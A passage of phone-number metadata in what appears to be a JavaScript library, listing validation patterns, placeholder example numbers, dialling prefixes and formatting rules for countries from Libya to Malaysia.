        [, , "[2-9]\\d{8}", , , , , , , [9], [7]],
        [, , "(?:2(?:0[56]|[1-6]\\d|7[124579]|8[124])|3(?:1\\d|2[2356])|4(?:[17]\\d|2[1-357]|5[2-4]|8[124])|5(?:[1347]\\d|2[1-469]|5[13-5]|8[1-4])|6(?:[1-479]\\d|5[2-57]|8[1-5])|7(?:[13]\\d|2[13-79])|8(?:[124]\\d|5[124]|84))\\d{6}", , , , "212345678", , , , [7]],
        [, , "9[1-6]\\d{7}", , , , "912345678"],
        [, , , , , , , , , [-1]],
        [, , , , , , , , , [-1]],
        [, , , , , , , , , [-1]],
        [, , , , , , , , , [-1]],
        [, , , , , , , , , [-1]],
        "LY",
        218,
        "00",
        "0",
        ,
        ,
        "0",
        ,
        ,
        ,
        [[, "(\\d{2})(\\d{7})", "$1-$2", ["[2-9]"], "0$1"]],
        ,
        [, , , , , , , , , [-1]],
        ,
        ,
        [, , , , , , , , , [-1]],
        [, , , , , , , , , [-1]],
        ,
        ,
        [, , , , , , , , , [-1]]
      ],
      MA: [, [, , "[5-8]\\d{8}", , , , , , , [9]], [, , "5(?:2(?:[0-25-79]\\d|3[1-578]|4[02-46-8]|8[0235-7])|3(?:[0-47]\\d|5[02-9]|6[02-8]|8[014-9]|9[3-9])|(?:4[067]|5[03])\\d)\\d{5}", , , , "520123456"], [, , "(?:6(?:[0-79]\\d|8[0-247-9])|7(?:[0167]\\d|2[0-4]|5[01]|8[0-3]))\\d{6}", , , , "650123456"], [, , "80[0-7]\\d{6}", , , , "801234567"], [, , "89\\d{7}", , , , "891234567"], [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], [
        ,
        ,
        "(?:592(?:4[0-2]|93)|80[89]\\d\\d)\\d{4}",
        ,
        ,
        ,
        "592401234"
      ], "MA", 212, "00", "0", , , "0", , , , [[, "(\\d{3})(\\d{2})(\\d{2})(\\d{2})", "$1 $2 $3 $4", ["5[45]"], "0$1"], [, "(\\d{4})(\\d{5})", "$1-$2", ["5(?:2[2-46-9]|3[3-9]|9)|8(?:0[89]|92)"], "0$1"], [, "(\\d{2})(\\d{7})", "$1-$2", ["8"], "0$1"], [, "(\\d{3})(\\d{6})", "$1-$2", ["[5-7]"], "0$1"]], , [, , , , , , , , , [-1]], 1, , [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], , , [, , , , , , , , , [-1]]],
      MC: [
        ,
        [, , "(?:[3489]|6\\d)\\d{7}", , , , , , , [8, 9]],
        [, , "(?:870|9[2-47-9]\\d)\\d{5}", , , , "99123456", , , [8]],
        [, , "4(?:[469]\\d|5[1-9])\\d{5}|(?:3|6\\d)\\d{7}", , , , "612345678"],
        [, , "(?:800|90\\d)\\d{5}", , , , "90123456", , , [8]],
        [, , , , , , , , , [-1]],
        [, , , , , , , , , [-1]],
        [, , , , , , , , , [-1]],
        [, , , , , , , , , [-1]],
        "MC",
        377,
        "00",
        "0",
        ,
        ,
        "0",
        ,
        ,
        ,
        [[, "(\\d{3})(\\d{3})(\\d{2})", "$1 $2 $3", ["87"]], [, "(\\d{2})(\\d{3})(\\d{3})", "$1 $2 $3", ["4"], "0$1"], [, "(\\d{2})(\\d{2})(\\d{2})(\\d{2})", "$1 $2 $3 $4", ["[389]"]], [, "(\\d)(\\d{2})(\\d{2})(\\d{2})(\\d{2})", "$1 $2 $3 $4 $5", ["6"], "0$1"]],
        [[, "(\\d{2})(\\d{3})(\\d{3})", "$1 $2 $3", ["4"], "0$1"], [, "(\\d{2})(\\d{2})(\\d{2})(\\d{2})", "$1 $2 $3 $4", ["[389]"]], [
          ,
          "(\\d)(\\d{2})(\\d{2})(\\d{2})(\\d{2})",
          "$1 $2 $3 $4 $5",
          ["6"],
          "0$1"
        ]],
        [, , , , , , , , , [-1]],
        ,
        ,
        [, , "8[07]0\\d{5}", , , , , , , [8]],
        [, , , , , , , , , [-1]],
        ,
        ,
        [, , , , , , , , , [-1]]
      ],
      MD: [, [, , "(?:[235-7]\\d|[89]0)\\d{6}", , , , , , , [8]], [, , "(?:(?:2[1-9]|3[1-79])\\d|5(?:33|5[257]))\\d{5}", , , , "22212345"], [, , "562\\d{5}|(?:6\\d|7[16-9])\\d{6}", , , , "62112345"], [, , "800\\d{5}", , , , "80012345"], [, , "90[056]\\d{5}", , , , "90012345"], [, , "808\\d{5}", , , , "80812345"], [, , , , , , , , , [-1]], [, , "3[08]\\d{6}", , , , "30123456"], "MD", 373, "00", "0", , , "0", , , , [[, "(\\d{3})(\\d{5})", "$1 $2", ["[89]"], "0$1"], [
        ,
        "(\\d{2})(\\d{3})(\\d{3})",
        "$1 $2 $3",
        ["22|3"],
        "0$1"
      ], [, "(\\d{3})(\\d{2})(\\d{3})", "$1 $2 $3", ["[25-7]"], "0$1"]], , [, , , , , , , , , [-1]], , , [, , , , , , , , , [-1]], [, , "803\\d{5}", , , , "80312345"], , , [, , , , , , , , , [-1]]],
      ME: [, [, , "(?:20|[3-79]\\d)\\d{6}|80\\d{6,7}", , , , , , , [8, 9], [6]], [, , "(?:20[2-8]|3(?:[0-2][2-7]|3[24-7])|4(?:0[2-467]|1[2467])|5(?:0[2467]|1[24-7]|2[2-467]))\\d{5}", , , , "30234567", , , [8], [6]], [, , "6(?:[07-9]\\d|3[024]|6[0-25])\\d{5}", , , , "67622901", , , [8]], [, , "80(?:[0-2578]|9\\d)\\d{5}", , , , "80080002"], [
        ,
        ,
        "9(?:4[1568]|5[178])\\d{5}",
        ,
        ,
        ,
        "94515151",
        ,
        ,
        [8]
      ], [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], [, , "78[1-49]\\d{5}", , , , "78108780", , , [8]], "ME", 382, "00", "0", , , "0", , , , [[, "(\\d{2})(\\d{3})(\\d{3,4})", "$1 $2 $3", ["[2-9]"], "0$1"]], , [, , , , , , , , , [-1]], , , [, , , , , , , , , [-1]], [, , "77[1-9]\\d{5}", , , , "77273012", , , [8]], , , [, , , , , , , , , [-1]]],
      MF: [
        ,
        [, , "590\\d{6}|(?:69|80|9\\d)\\d{7}", , , , , , , [9]],
        [, , "590(?:0[079]|[14]3|[27][79]|3[03-7]|5[0-268]|87)\\d{4}", , , , "590271234"],
        [, , "69(?:0\\d\\d|1(?:2[2-9]|3[0-5])|4(?:0[89]|1[2-6]|9\\d)|6(?:1[016-9]|5[0-4]|[67]\\d))\\d{4}", , , , "690001234"],
        [, , "80[0-5]\\d{6}", , , , "800012345"],
        [, , , , , , , , , [-1]],
        [, , , , , , , , , [-1]],
        [, , , , , , , , , [-1]],
        [, , "9(?:(?:39[5-7]|76[018])\\d|475[0-5])\\d{4}", , , , "976012345"],
        "MF",
        590,
        "00",
        "0",
        ,
        ,
        "0",
        ,
        ,
        ,
        ,
        ,
        [, , , , , , , , , [-1]],
        ,
        ,
        [, , , , , , , , , [-1]],
        [, , , , , , , , , [-1]],
        ,
        ,
        [, , , , , , , , , [-1]]
      ],
      MG: [
        ,
        [, , "[23]\\d{8}", , , , , , , [9], [7]],
        [, , "2072[29]\\d{4}|20(?:2\\d|4[47]|5[3467]|6[279]|7[35]|8[268]|9[245])\\d{5}", , , , "202123456", , , , [7]],
        [, , "3[2-47-9]\\d{7}", , , , "321234567"],
        [, , , , , , , , , [-1]],
        [, , , , , , , , , [-1]],
        [, , , , , , , , , [-1]],
        [, , , , , , , , , [-1]],
        [, , "22\\d{7}", , , , "221234567"],
        "MG",
        261,
        "00",
        "0",
        ,
        ,
        "([24-9]\\d{6})$|0",
        "20$1",
        ,
        ,
        [[, "(\\d{2})(\\d{2})(\\d{3})(\\d{2})", "$1 $2 $3 $4", ["[23]"], "0$1"]],
        ,
        [, , , , , , , , , [-1]],
        ,
        ,
        [, , , , , , , , , [-1]],
        [, , , , , , , , , [-1]],
        ,
        ,
        [, , , , , , , , , [-1]]
      ],
      MH: [, [, , "329\\d{4}|(?:[256]\\d|45)\\d{5}", , , , , , , [7]], [, , "(?:247|528|625)\\d{4}", , , , "2471234"], [, , "(?:(?:23|54)5|329|45[35-8])\\d{4}", , , , "2351234"], [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], [, , "635\\d{4}", , , , "6351234"], "MH", 692, "011", "1", , , "1", , , , [[, "(\\d{3})(\\d{4})", "$1-$2", ["[2-6]"]]], , [
        ,
        ,
        ,
        ,
        ,
        ,
        ,
        ,
        ,
        [-1]
      ], , , [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], , , [, , , , , , , , , [-1]]],
      MK: [, [, , "[2-578]\\d{7}", , , , , , , [8], [6, 7]], [, , "(?:(?:2(?:62|77)0|3444)\\d|4[56]440)\\d{3}|(?:34|4[357])700\\d{3}|(?:2(?:[0-3]\\d|5[0-578]|6[01]|82)|3(?:1[3-68]|[23][2-68]|4[23568])|4(?:[23][2-68]|4[3-68]|5[2568]|6[25-8]|7[24-68]|8[4-68]))\\d{5}", , , , "22012345", , , , [6, 7]], [, , "7(?:3555|(?:474|9[019]7)7)\\d{3}|7(?:[0-25-8]\\d\\d|3(?:[1-48]\\d|6[01]|7[01578])|4(?:2\\d|60|7[01578])|9(?:[2-4]\\d|5[01]|7[015]))\\d{4}", , , , "72345678"], [
        ,
        ,
        "800\\d{5}",
        ,
        ,
        ,
        "80012345"
      ], [, , "5\\d{7}", , , , "50012345"], [, , "8(?:0[1-9]|[1-9]\\d)\\d{5}", , , , "80123456"], [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], "MK", 389, "00", "0", , , "0", , , , [[, "(\\d)(\\d{3})(\\d{4})", "$1 $2 $3", ["2|34[47]|4(?:[37]7|5[47]|64)"], "0$1"], [, "(\\d{2})(\\d{3})(\\d{3})", "$1 $2 $3", ["[347]"], "0$1"], [, "(\\d{3})(\\d)(\\d{2})(\\d{2})", "$1 $2 $3 $4", ["[58]"], "0$1"]], , [, , , , , , , , , [-1]], , , [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], , , [, , , , , , , , , [-1]]],
      ML: [, [, , "[24-9]\\d{7}", , , , , , , [8]], [
        ,
        ,
        "2(?:07[0-8]|12[67])\\d{4}|(?:2(?:02|1[4-689])|4(?:0[0-4]|4[1-39]))\\d{5}",
        ,
        ,
        ,
        "20212345"
      ], [, , "2(?:0(?:01|79)|17\\d)\\d{4}|(?:5[01]|[679]\\d|8[2-49])\\d{6}", , , , "65012345"], [, , "80\\d{6}", , , , "80012345"], [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], "ML", 223, "00", , , , , , , , [[, "(\\d{4})", "$1", ["67[057-9]|74[045]", "67(?:0[09]|[59]9|77|8[89])|74(?:0[02]|44|55)"]], [, "(\\d{2})(\\d{2})(\\d{2})(\\d{2})", "$1 $2 $3 $4", ["[24-9]"]]], [[, "(\\d{2})(\\d{2})(\\d{2})(\\d{2})", "$1 $2 $3 $4", ["[24-9]"]]], [, , , , , , , , , [-1]], , , [, , "80\\d{6}"], [, , , , , , , , , [-1]], , , [, , , , , , , , , [-1]]],
      MM: [
        ,
        [, , "1\\d{5,7}|95\\d{6}|(?:[4-7]|9[0-46-9])\\d{6,8}|(?:2|8\\d)\\d{5,8}", , , , , , , [6, 7, 8, 9, 10], [5]],
        [
          ,
          ,
          "(?:1(?:(?:2\\d|3[56]|[89][0-6])\\d|4(?:2[29]|62|7[0-2]|83)|6)|2(?:2(?:00|8[34])|4(?:0\\d|[26]2|7[0-2]|83)|51\\d\\d)|4(?:2(?:2\\d\\d|48[013])|3(?:20\\d|4(?:70|83)|56)|420\\d|5470)|6(?:0(?:[23]|88\\d)|(?:124|[56]2\\d)\\d|2472|3(?:20\\d|470)|4(?:2[04]\\d|472)|7(?:(?:3\\d|8[01459])\\d|4[67]0)))\\d{4}|5(?:2(?:2\\d{5,6}|47[02]\\d{4})|(?:3472|4(?:2(?:1|86)|470)|522\\d|6(?:20\\d|483)|7(?:20\\d|48[01])|8(?:20\\d|47[02])|9(?:20\\d|470))\\d{4})|7(?:(?:0470|4(?:25\\d|470)|5(?:202|470|96\\d))\\d{4}|1(?:20\\d{4,5}|4(?:70|83)\\d{4}))|8(?:1(?:2\\d{5,6}|4(?:10|7[01]\\d)\\d{3})|2(?:2\\d{5,6}|(?:320|490\\d)\\d{3})|(?:3(?:2\\d\\d|470)|4[24-7]|5(?:(?:2\\d|51)\\d|4(?:[1-35-9]\\d|4[0-57-9]))|6[23])\\d{4})|(?:1[2-6]\\d|4(?:2[24-8]|3[2-7]|[46][2-6]|5[3-5])|5(?:[27][2-8]|3[2-68]|4[24-8]|5[23]|6[2-4]|8[24-7]|9[2-7])|6(?:[19]20|42[03-6]|(?:52|7[45])\\d)|7(?:[04][24-8]|[15][2-7]|22|3[2-4])|8(?:1[2-689]|2[2-8]|[35]2\\d))\\d{4}|25\\d{5,6}|(?:2[2-9]|6(?:1[2356]|[24][2-6]|3[24-6]|5[2-4]|6[2-8]|7[235-7]|8[245]|9[24])|8(?:3[24]|5[245]))\\d{4}",
          ,
          ,
          ,
          "1234567",
          ,
          ,
          [6, 7, 8, 9],
          [5]
        ],
        [, , "(?:17[01]|9(?:2(?:[0-4]|[56]\\d\\d)|(?:3(?:[0-36]|4\\d)|(?:6\\d|8[89]|9[4-8])\\d|7(?:3|40|[5-9]\\d))\\d|4(?:(?:[0245]\\d|[1379])\\d|88)|5[0-6])\\d)\\d{4}|9[69]1\\d{6}|9(?:[68]\\d|9[089])\\d{5}", , , , "92123456", , , [7, 8, 9, 10]],
        [, , "80080(?:0[1-9]|2\\d)\\d{3}", , , , "8008001234", , , [10]],
        [, , , , , , , , , [-1]],
        [, , , , , , , , , [-1]],
        [, , , , , , , , , [-1]],
        [, , "1333\\d{4}|[12]468\\d{4}", , , , "13331234", , , [8]],
        "MM",
        95,
        "00",
        "0",
        ,
        ,
        "0",
        ,
        ,
        ,
        [[, "(\\d)(\\d{2})(\\d{3})", "$1 $2 $3", ["16|2"], "0$1"], [
          ,
          "(\\d{2})(\\d{2})(\\d{3})",
          "$1 $2 $3",
          ["[45]|6(?:0[23]|[1-689]|7[235-7])|7(?:[0-4]|5[2-7])|8[1-6]"],
          "0$1"
        ], [, "(\\d)(\\d{3})(\\d{3,4})", "$1 $2 $3", ["[12]"], "0$1"], [, "(\\d{2})(\\d{3})(\\d{3,4})", "$1 $2 $3", ["[4-7]|8[1-35]"], "0$1"], [, "(\\d)(\\d{3})(\\d{4,6})", "$1 $2 $3", ["9(?:2[0-4]|[35-9]|4[137-9])"], "0$1"], [, "(\\d)(\\d{4})(\\d{4})", "$1 $2 $3", ["2"], "0$1"], [, "(\\d{3})(\\d{3})(\\d{4})", "$1 $2 $3", ["8"], "0$1"], [, "(\\d)(\\d{3})(\\d{3})(\\d{3})", "$1 $2 $3 $4", ["92"], "0$1"], [, "(\\d)(\\d{5})(\\d{4})", "$1 $2 $3", ["9"], "0$1"]],
        ,
        [
          ,
          ,
          ,
          ,
          ,
          ,
          ,
          ,
          ,
          [-1]
        ],
        ,
        ,
        [, , , , , , , , , [-1]],
        [, , , , , , , , , [-1]],
        ,
        ,
        [, , , , , , , , , [-1]]
      ],
      MN: [, [, , "[12]\\d{7,9}|[5-9]\\d{7}", , , , , , , [8, 9, 10], [4, 5, 6]], [, , "[12]2[1-3]\\d{5,6}|(?:(?:[12](?:1|27)|5[368])\\d\\d|7(?:0(?:[0-5]\\d|7[078]|80)|128))\\d{4}|[12](?:3[2-8]|4[2-68]|5[1-4689])\\d{6,7}", , , , "53123456", , , , [4, 5, 6]], [, , "(?:83[01]|92[039])\\d{5}|(?:5[05]|6[069]|8[015689]|9[013-9])\\d{6}", , , , "88123456", , , [8]], [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], [
        ,
        ,
        "712[0-79]\\d{4}|7(?:1[013-9]|[25-9]\\d)\\d{5}",
        ,
        ,
        ,
        "75123456",
        ,
        ,
        [8]
      ], "MN", 976, "001", "0", , , "0", , , , [[, "(\\d{2})(\\d{2})(\\d{4})", "$1 $2 $3", ["[12]1"], "0$1"], [, "(\\d{4})(\\d{4})", "$1 $2", ["[5-9]"]], [, "(\\d{3})(\\d{5,6})", "$1 $2", ["[12]2[1-3]"], "0$1"], [, "(\\d{4})(\\d{5,6})", "$1 $2", ["[12](?:27|3[2-8]|4[2-68]|5[1-4689])", "[12](?:27|3[2-8]|4[2-68]|5[1-4689])[0-3]"], "0$1"], [, "(\\d{5})(\\d{4,5})", "$1 $2", ["[12]"], "0$1"]], , [, , , , , , , , , [-1]], , , [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], , , [, , , , , , , , , [-1]]],
      MO: [, [, , "0800\\d{3}|(?:28|[68]\\d)\\d{6}", , , , , , , [7, 8]], [
        ,
        ,
        "(?:28[2-9]|8(?:11|[2-57-9]\\d))\\d{5}",
        ,
        ,
        ,
        "28212345",
        ,
        ,
        [8]
      ], [, , "6800[0-79]\\d{3}|6(?:[235]\\d\\d|6(?:0[0-5]|[1-9]\\d)|8(?:0[1-9]|[14-8]\\d|2[5-9]|[39][0-4]))\\d{4}", , , , "66123456", , , [8]], [, , "0800\\d{3}", , , , "0800501", , , [7]], [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], "MO", 853, "00", , , , , , , , [[, "(\\d{4})(\\d{3})", "$1 $2", ["0"]], [, "(\\d{4})(\\d{4})", "$1 $2", ["[268]"]]], , [, , , , , , , , , [-1]], , , [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], , , [, , , , , , , , , [-1]]],
      MP: [, [, , "[58]\\d{9}|(?:67|90)0\\d{7}", , , , , , , [10], [7]], [
        ,
        ,
        "670(?:2(?:3[3-7]|56|8[4-8])|32[1-38]|4(?:33|8[348])|5(?:32|55|88)|6(?:64|70|82)|78[3589]|8[3-9]8|989)\\d{4}",
        ,
        ,
        ,
        "6702345678",
        ,
        ,
        ,
        [7]
      ], [, , "670(?:2(?:3[3-7]|56|8[4-8])|32[1-38]|4(?:33|8[348])|5(?:32|55|88)|6(?:64|70|82)|78[3589]|8[3-9]8|989)\\d{4}", , , , "6702345678", , , , [7]], [, , "8(?:00|33|44|55|66|77|88)[2-9]\\d{6}", , , , "8002123456"], [, , "900[2-9]\\d{6}", , , , "9002123456"], [, , , , , , , , , [-1]], [
        ,
        ,
        "52(?:3(?:[2-46-9][02-9]\\d|5(?:[02-46-9]\\d|5[0-46-9]))|4(?:[2-478][02-9]\\d|5(?:[034]\\d|2[024-9]|5[0-46-9])|6(?:0[1-9]|[2-9]\\d)|9(?:[05-9]\\d|2[0-5]|49)))\\d{4}|52[34][2-9]1[02-9]\\d{4}|5(?:00|2[125-9]|33|44|66|77|88)[2-9]\\d{6}",
        ,
        ,
        ,
        "5002345678"
      ], [, , , , , , , , , [-1]], "MP", 1, "011", "1", , , "([2-9]\\d{6})$|1", "670$1", , 1, , , [, , , , , , , , , [-1]], , "670", [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], , , [, , , , , , , , , [-1]]],
      MQ: [
        ,
        [, , "596\\d{6}|(?:69|80|9\\d)\\d{7}", , , , , , , [9]],
        [, , "596(?:[03-7]\\d|1[05]|2[7-9]|8[0-39]|9[04-9])\\d{4}", , , , "596301234"],
        [, , "69(?:6(?:[0-46-9]\\d|5[0-6])|727)\\d{4}", , , , "696201234"],
        [, , "80[0-5]\\d{6}", , , , "800012345"],
        [, , , , , , , , , [-1]],
        [, , , , , , , , , [-1]],
        [, , , , , , , , , [-1]],
        [, , "9(?:397[0-3]|477[0-5]|76(?:6\\d|7[0-367]))\\d{4}", , , , "976612345"],
        "MQ",
        596,
        "00",
        "0",
        ,
        ,
        "0",
        ,
        ,
        ,
        [[, "(\\d{3})(\\d{2})(\\d{2})(\\d{2})", "$1 $2 $3 $4", ["[569]"], "0$1"], [, "(\\d{3})(\\d{2})(\\d{2})(\\d{2})", "$1 $2 $3 $4", ["8"], "0$1"]],
        ,
        [, , , , , , , , , [-1]],
        ,
        ,
        [, , , , , , , , , [-1]],
        [, , , , , , , , , [-1]],
        ,
        ,
        [, , , , , , , , , [-1]]
      ],
      MR: [, [, , "(?:[2-4]\\d\\d|800)\\d{5}", , , , , , , [8]], [, , "(?:25[08]|35\\d|45[1-7])\\d{5}", , , , "35123456"], [, , "[2-4][0-46-9]\\d{6}", , , , "22123456"], [, , "800\\d{5}", , , , "80012345"], [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], "MR", 222, "00", , , , , , , , [[
        ,
        "(\\d{2})(\\d{2})(\\d{2})(\\d{2})",
        "$1 $2 $3 $4",
        ["[2-48]"]
      ]], , [, , , , , , , , , [-1]], , , [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], , , [, , , , , , , , , [-1]]],
      MS: [, [, , "(?:[58]\\d\\d|664|900)\\d{7}", , , , , , , [10], [7]], [, , "6644(?:1[0-3]|91)\\d{4}", , , , "6644912345", , , , [7]], [, , "664(?:3(?:49|9[1-6])|49[2-6])\\d{4}", , , , "6644923456", , , , [7]], [, , "8(?:00|33|44|55|66|77|88)[2-9]\\d{6}", , , , "8002123456"], [, , "900[2-9]\\d{6}", , , , "9002123456"], [, , , , , , , , , [-1]], [
        ,
        ,
        "52(?:3(?:[2-46-9][02-9]\\d|5(?:[02-46-9]\\d|5[0-46-9]))|4(?:[2-478][02-9]\\d|5(?:[034]\\d|2[024-9]|5[0-46-9])|6(?:0[1-9]|[2-9]\\d)|9(?:[05-9]\\d|2[0-5]|49)))\\d{4}|52[34][2-9]1[02-9]\\d{4}|5(?:00|2[125-9]|33|44|66|77|88)[2-9]\\d{6}",
        ,
        ,
        ,
        "5002345678"
      ], [, , , , , , , , , [-1]], "MS", 1, "011", "1", , , "([34]\\d{6})$|1", "664$1", , , , , [, , , , , , , , , [-1]], , "664", [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], , , [, , , , , , , , , [-1]]],
      MT: [, [, , "3550\\d{4}|(?:[2579]\\d\\d|800)\\d{5}", , , , , , , [8]], [, , "20(?:3[1-4]|6[059])\\d{4}|2(?:0[19]|[1-357]\\d|60)\\d{5}", , , , "21001234"], [, , "(?:7(?:210|[79]\\d\\d)|9(?:[29]\\d\\d|69[67]|8(?:1[1-3]|89|97)))\\d{4}", , , , "96961234"], [, , "800(?:02|[3467]\\d)\\d{3}", , , , "80071234"], [
        ,
        ,
        "5(?:0(?:0(?:37|43)|(?:6\\d|70|9[0168])\\d)|[12]\\d0[1-5])\\d{3}",
        ,
        ,
        ,
        "50037123"
      ], [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], [, , "3550\\d{4}", , , , "35501234"], "MT", 356, "00", , , , , , , , [[, "(\\d{4})(\\d{4})", "$1 $2", ["[2357-9]"]]], , [, , "7117\\d{4}", , , , "71171234"], , , [, , , , , , , , , [-1]], [, , "501\\d{5}", , , , "50112345"], , , [, , , , , , , , , [-1]]],
      MU: [, [, , "(?:[57]|8\\d\\d)\\d{7}|[2-468]\\d{6}", , , , , , , [7, 8, 10]], [, , "(?:2(?:[0346-8]\\d|1[0-7])|4(?:[013568]\\d|2[4-8]|71)|54(?:[3-5]\\d|71)|6\\d\\d|8(?:14|3[129]))\\d{4}", , , , "54480123", , , [7, 8]], [
        ,
        ,
        "5(?:4(?:2[1-389]|7[1-9])|87[15-8])\\d{4}|(?:5(?:2[5-9]|4[3-689]|[57]\\d|8[0-689]|9[0-8])|7(?:0[0-4]|3[013]))\\d{5}",
        ,
        ,
        ,
        "52512345",
        ,
        ,
        [8]
      ], [, , "802\\d{7}|80[0-2]\\d{4}", , , , "8001234", , , [7, 10]], [, , "30\\d{5}", , , , "3012345", , , [7]], [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], [, , "3(?:20|9\\d)\\d{4}", , , , "3201234", , , [7]], "MU", 230, "0(?:0|[24-7]0|3[03])", , , , , , "020", , [[, "(\\d{3})(\\d{4})", "$1 $2", ["[2-46]|8[013]"]], [, "(\\d{4})(\\d{4})", "$1 $2", ["[57]"]], [, "(\\d{5})(\\d{5})", "$1 $2", ["8"]]], , [, , , , , , , , , [-1]], , , [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], , , [, , , , , , , , , [-1]]],
      MV: [, [, , "(?:800|9[0-57-9]\\d)\\d{7}|[34679]\\d{6}", , , , , , , [7, 10]], [
        ,
        ,
        "(?:3(?:0[0-3]|3[0-59])|6(?:[58][024689]|6[024-68]|7[02468]))\\d{4}",
        ,
        ,
        ,
        "6701234",
        ,
        ,
        [7]
      ], [, , "(?:46[46]|[79]\\d\\d)\\d{4}", , , , "7712345", , , [7]], [, , "800\\d{7}", , , , "8001234567", , , [10]], [, , "900\\d{7}", , , , "9001234567", , , [10]], [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], "MV", 960, "0(?:0|19)", , , , , , "00", , [[, "(\\d{3})(\\d{4})", "$1-$2", ["[34679]"]], [, "(\\d{3})(\\d{3})(\\d{4})", "$1 $2 $3", ["[89]"]]], , [, , , , , , , , , [-1]], , , [, , , , , , , , , [-1]], [, , "4(?:0[01]|50)\\d{4}", , , , "4001234", , , [7]], , , [, , , , , , , , , [-1]]],
      MW: [, [, , "(?:[1289]\\d|31|77)\\d{7}|1\\d{6}", , , , , , , [7, 9]], [
        ,
        ,
        "(?:1[2-9]|2[12]\\d\\d)\\d{5}",
        ,
        ,
        ,
        "1234567"
      ], [, , "111\\d{6}|(?:31|77|[89][89])\\d{7}", , , , "991234567", , , [9]], [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], "MW", 265, "00", "0", , , "0", , , , [[, "(\\d)(\\d{3})(\\d{3})", "$1 $2 $3", ["1[2-9]"], "0$1"], [, "(\\d{3})(\\d{3})(\\d{3})", "$1 $2 $3", ["2"], "0$1"], [, "(\\d{3})(\\d{2})(\\d{2})(\\d{2})", "$1 $2 $3 $4", ["[137-9]"], "0$1"]], , [, , , , , , , , , [-1]], , , [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], , , [, , , , , , , , , [-1]]],
      MX: [, [, , "[2-9]\\d{9}", , , , , , , [10], [7, 8]], [
        ,
        ,
        "657[12]\\d{6}|(?:2(?:0[01]|2\\d|3[1-35-8]|4[13-9]|7[1-689]|8[1-578]|9[467])|3(?:1[1-79]|[2458][1-9]|3\\d|7[1-8]|9[1-5])|4(?:1[1-57-9]|[25-7][1-9]|3[1-8]|4\\d|8[1-35-9]|9[2-689])|5(?:[56]\\d|88|9[1-79])|6(?:1[2-68]|[2-4][1-9]|5[1-3689]|6[0-57-9]|7[1-7]|8[67]|9[4-8])|7(?:[1346][1-9]|[27]\\d|5[13-9]|8[1-69]|9[17])|8(?:1\\d|2[13-689]|3[1-6]|4[124-6]|6[1246-9]|7[0-378]|9[12479])|9(?:1[346-9]|2[1-4]|3[2-46-8]|5[1348]|[69]\\d|7[12]|8[1-8]))\\d{7}",
        ,
        ,
        ,
        "2001234567",
        ,
        ,
        ,
        [7, 8]
      ], [, , "657[12]\\d{6}|(?:2(?:2\\d|3[1-35-8]|4[13-9]|7[1-689]|8[1-578]|9[467])|3(?:1[1-79]|[2458][1-9]|3\\d|7[1-8]|9[1-5])|4(?:1[1-57-9]|[25-7][1-9]|3[1-8]|4\\d|8[1-35-9]|9[2-689])|5(?:[56]\\d|88|9[1-79])|6(?:1[2-68]|[2-4][1-9]|5[1-3689]|6[0-57-9]|7[1-7]|8[67]|9[4-8])|7(?:[1346][1-9]|[27]\\d|5[13-9]|8[1-69]|9[17])|8(?:1\\d|2[13-689]|3[1-6]|4[124-6]|6[1246-9]|7[0-378]|9[12479])|9(?:1[346-9]|2[1-4]|3[2-46-8]|5[1348]|[69]\\d|7[12]|8[1-8]))\\d{7}", , , , "2221234567", , , , [7, 8]], [
        ,
        ,
        "8(?:00|88)\\d{7}",
        ,
        ,
        ,
        "8001234567"
      ], [, , "900\\d{7}", , , , "9001234567"], [, , "300\\d{7}", , , , "3001234567"], [, , "500\\d{7}", , , , "5001234567"], [, , , , , , , , , [-1]], "MX", 52, "0[09]", , , , , , "00", , [[, "(\\d{5})", "$1", ["53"]], [, "(\\d{2})(\\d{4})(\\d{4})", "$1 $2 $3", ["33|5[56]|81"]], [, "(\\d{3})(\\d{3})(\\d{4})", "$1 $2 $3", ["[2-9]"]]], [[, "(\\d{2})(\\d{4})(\\d{4})", "$1 $2 $3", ["33|5[56]|81"]], [, "(\\d{3})(\\d{3})(\\d{4})", "$1 $2 $3", ["[2-9]"]]], [, , , , , , , , , [-1]], , , [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], , , [, , , , , , , , , [-1]]],
      MY: [, [
        ,
        ,
        "1\\d{8,9}|(?:3\\d|[4-9])\\d{7}",
        ,
        ,
        ,
        ,
        ,
        ,
        [8, 9, 10],
        [6, 7]
